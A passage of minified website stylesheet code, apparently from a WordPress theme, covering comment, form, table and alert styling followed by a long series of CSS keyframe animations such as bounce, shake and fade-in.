div.comment-body{margin:0 0 30px}li.comment ul.children{clear:both}li.comment .comment-author{margin:0;padding:0}li.comment img.avatar{position:absolute;left:0;top:0}li.comment .comment-author cite{font-weight:bold}li.pingback .comment-author span.says{display:none}li.comment .comment-meta{margin:5px 0 20px 0}li.comment .comment-meta a{text-decoration:none;color:inherit}li.comment .comment-body p{margin:0 0 10px 0}li.comment div.reply{margin:20px 0 0}li.comment a.comment-reply-link{margin:10px 0 0 -6px;padding:3px 6px}div#respond{padding:0;margin:0;float:left;width:100%}ol.commentlist div#respond{padding:5px 0 20px;margin:-20px 0 30px}h3#reply-title{margin:15px 0}h3#reply-title small{font-size:75%;margin:0 0 0 5px}div#respond p.logged-in-as{margin:10px 0 20px}div#respond label{display:inline-block;margin:0;float:left}div#respond p{clear:both;float:left;width:100%}div#respond span.required{display:inline;color:#c00;line-height:25px;margin:0 0 0 3px}div#respond input[type='text']{width:50%}div#respond textarea{width:85%;height:150px}div#respond input[type='text'],div#respond textarea{clear:both;float:left;margin:0 0 10px}.block-type-footer .footer-left{margin-top:10px;margin-left:10px;float:left}.block-type-footer .footer-right{margin-top:10px;margin-right:10px;float:right}.block-type-footer .footer-link{margin-bottom:10px}.block-type-footer .copyright{float:left;width:100%;clear:both;text-align:center;margin:10px 0}.block-type-footer a{color:inherit}.block-type-footer p.footer-responsive-grid-link-container{float:left;width:100%;clear:both;text-align:center;margin:10px 0;display:none}.block-type-footer p.footer-responsive-grid-link-enable-container{display:block}.block-type-header img{max-width:100%}.map-block-gmap{height:100%}li.widget table#wp-calendar{width:100%}li.widget table#wp-calendar th,li.widget table#wp-calendar td{padding:5px 0}li.widget table#wp-calendar caption{margin:0 0 8px 0}li.widget_search label,li.widget_search input#searchsubmit{display:none}li.widget_search input#s{width:100%}a.more-link{padding:2px 6px;white-space:nowrap}div.loop-navigation div.nav-previous a,div.loop-navigation div.nav-next a{padding:4px 8px}div.entry-content h1,div.entry-content h2{margin:0 0 20px}div.entry-content h3,div.entry-content h4,div.entry-content h5,div.entry-content h6{margin:0 0 15px}div.entry-content p{margin:0 0 15px}div.entry-content hr{background-color:#ccc;border:0;height:1px;margin:0 0 15px}div.entry-content ul,div.entry-content ol{padding:0 0 0 40px;margin:15px 0}div.entry-content ul ul,div.entry-content ol ol{margin:0}div.entry-content ul li{list-style:disc}div.entry-content ul ul li{list-style:circle}div.entry-content ul ul ul li{list-style:square}div.entry-content ol li{list-style:decimal}div.entry-content ol ol li{list-style:lower-alpha}div.entry-content ol ol ol li{list-style:lower-roman}.align-left,.alignleft{float:left;margin:0 7px 0 0}.align-right,.alignright{float:right;margin:0 0 0 7px}.aligncenter{display:block;margin-left:auto;margin-right:auto;clear:both}img.border{padding:1px;border:1px solid #ddd}img.no-border{padding:0;border:0}img.wp-smiley{border:0}.wp-caption{padding:5px;border:1px solid #eee;background:#fcfcfc;margin-top:15px;max-width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;margin-bottom:15px}.wp-caption img{border:1px solid #ddd;margin:0 auto;display:block;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;width:100%;height:auto;padding:0}.wp-caption img.wp-smiley{border:0}.wp-caption .wp-caption-text{text-align:center;color:#555;margin:5px 0 0 !important;font-style:italic}blockquote{color:#666;padding:5px 0 5px 25px;border-top:0 dotted;border-bottom:0 dotted;border-left:2px solid #f6f6f6;margin:15px 0 15px 20px}.drop-cap{font-size:310%;line-height:120%;margin-bottom:-0.25em;color:#888;float:left;padding:0 6px 0 0}code{background:#eaeaea;font-family:Consolas,Monaco,Courier,monospace;font-size:.9em;margin:0 1px;padding:1px 3px;color:#555}pre code{display:block;border:1px solid #ddd;padding:4px 7px}.code-block{display:block;background:#eaeaea;border:1px solid #ddd;color:#555;font-family:Consolas,Monaco,Courier,monospace;padding:10px;overflow:auto;white-space:pre;font-size:12.5px;line-height:18px;margin:5px 0}table{width:100%;background-color:transparent;border-collapse:collapse;border-spacing:0;margin-bottom:20px}table th,table td{padding:8px;line-height:18px;text-align:left;vertical-align:top;border-top:1px solid #ddd}table th{font-weight:bold}table thead th{vertical-align:bottom}thead tr:first-child th,table tr:first-child th{border-top:0}sup,sub{height:0;line-height:1;vertical-align:baseline;_vertical-align:bottom;position:relative}sup{bottom:1ex}sub{top:.5ex}strong{font-weight:bold}em{font-style:italic}input[type="text"],input[type="password"],input[type="email"],input[type="tel"],textarea,select{border:1px solid #ccc;padding:6px 4px;outline:0;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#777;display:inline-block;background:#fff;box-sizing:border-box;-moz-box-sizing:border-box}select{padding:0}input[type="text"]:focus,input[type="password"]:focus,input[type="email"]:focus,textarea:focus{border:1px solid #aaa;color:#444;-moz-box-shadow:0 0 3px rgba(0,0,0,.2);-webkit-box-shadow:0 0 3px rgba(0,0,0,.2);box-shadow:0 0 3px rgba(0,0,0,.2)}input[type="submit"],input[type="button"],button{background:#ddd;padding:0 12px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;color:#444;display:inline-block;font-size:11px;font-weight:bold;text-decoration:none;cursor:pointer;line-height:27px;border:0}input[type="submit"]:hover,input[type="button"]:hover,button:hover{color:#222;background:#d1d1d1}input[type="submit"]:active,input[type="button"]:active,button:active{background:#c8c8c8}.alert{-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;box-shadow:0 1px 0 #fff inset;padding:5px 20px;margin:20px 0;display:block}.alert p{margin:10px 0;line-height:160%}.alert-green{border:1px solid #97b48a;background-color:#cbeca0}.alert-red{border:1px solid #cfadb3;color:#832525;background-color:#faf2f5}.alert-yellow{border:1px solid #e6db55;background-color:#fffbcc;color:#424242}.alert-gray,.alert-grey{border:1px solid #CCC;color:#424242;background-color:#EEE}.alert-blue{border:1px solid #92cae4;color:#205791;background-color:#d5edf8}.alert a{color:inherit}@charset "UTF-8";@-webkit-keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}@keyframes bounce{from,20%,53%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}40%,43%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-30px,0);transform:translate3d(0,-30px,0)}70%{-webkit-animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);animation-timing-function:cubic-bezier(0.755,0.05,0.855,0.06);-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0)}90%{-webkit-transform:translate3d(0,-4px,0);transform:translate3d(0,-4px,0)}}.bounce{-webkit-animation-name:bounce;animation-name:bounce;-webkit-transform-origin:center bottom;transform-origin:center bottom}@-webkit-keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}@keyframes flash{from,50%,to{opacity:1}25%,75%{opacity:0}}.flash{-webkit-animation-name:flash;animation-name:flash}@-webkit-keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes pulse{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}50%{-webkit-transform:scale3d(1.05,1.05,1.05);transform:scale3d(1.05,1.05,1.05)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.pulse{-webkit-animation-name:pulse;animation-name:pulse}@-webkit-keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes rubberBand{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}30%{-webkit-transform:scale3d(1.25,0.75,1);transform:scale3d(1.25,0.75,1)}40%{-webkit-transform:scale3d(0.75,1.25,1);transform:scale3d(0.75,1.25,1)}50%{-webkit-transform:scale3d(1.15,0.85,1);transform:scale3d(1.15,0.85,1)}65%{-webkit-transform:scale3d(0.95,1.05,1);transform:scale3d(0.95,1.05,1)}75%{-webkit-transform:scale3d(1.05,0.95,1);transform:scale3d(1.05,0.95,1)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.rubberBand{-webkit-animation-name:rubberBand;animation-name:rubberBand}@-webkit-keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}@keyframes shake{from,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}20%,40%,60%,80%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}}.shake{-webkit-animation-name:shake;animation-name:shake}@-webkit-keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}@keyframes swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}to{-webkit-transform:rotate3d(0,0,1,0);transform:rotate3d(0,0,1,0)}}.swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes tada{from{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}10%,20%{-webkit-transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg);transform:scale3d(0.9,0.9,0.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg);transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}to{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes wobble{from{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg);transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg);transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg);transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg);transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg);transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}@keyframes jello{from,11.1%,to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-0.78125deg) skewY(-0.78125deg);transform:skewX(-0.78125deg) skewY(-0.78125deg)}77.7%{-webkit-transform:skewX(0.390625deg) skewY(0.390625deg);transform:skewX(0.390625deg) skewY(0.390625deg)}88.8%{-webkit-transform:skewX(-0.1953125deg) skewY(-0.1953125deg);transform:skewX(-0.1953125deg) skewY(-0.1953125deg)}}.jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}@keyframes bounceIn{from,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(0.97,0.97,0.97);transform:scale3d(0.97,0.97,0.97)}to{opacity:1;-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1)}}.bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInDown{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(0,-3000px,0);transform:translate3d(0,-3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0);transform:translate3d(0,25px,0)}75%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}90%{-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInLeft{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}0{opacity:0;-webkit-transform:translate3d(-3000px,0,0);transform:translate3d(-3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0);transform:translate3d(25px,0,0)}75%{-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}90%{-webkit-transform:translate3d(5px,0,0);transform:translate3d(5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInRight{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(3000px,0,0);transform:translate3d(3000px,0,0)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0);transform:translate3d(-25px,0,0)}75%{-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}90%{-webkit-transform:translate3d(-5px,0,0);transform:translate3d(-5px,0,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes bounceInUp{from,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(0.215,0.61,0.355,1);animation-timing-function:cubic-bezier(0.215,0.61,0.355,1)}from{opacity:0;-webkit-transform:translate3d(0,3000px,0);transform:translate3d(0,3000px,0)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}75%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}90%{-webkit-transform:translate3d(0,-5px,0);transform:translate3d(0,-5px,0)}to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(0.9,0.9,0.9);transform:scale3d(0.9,0.9,0.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(0.3,0.3,0.3);transform:scale3d(0.3,0.3,0.3)}}.bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0);transform:translate3d(0,10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0);transform:translate3d(0,-20px,0)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0);transform:translate3d(20px,0,0)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0);transform:translate3d(-20px,0,0)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{from{opacity:0}to{opacity:1}}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes fadeInDown{from{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{from{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes 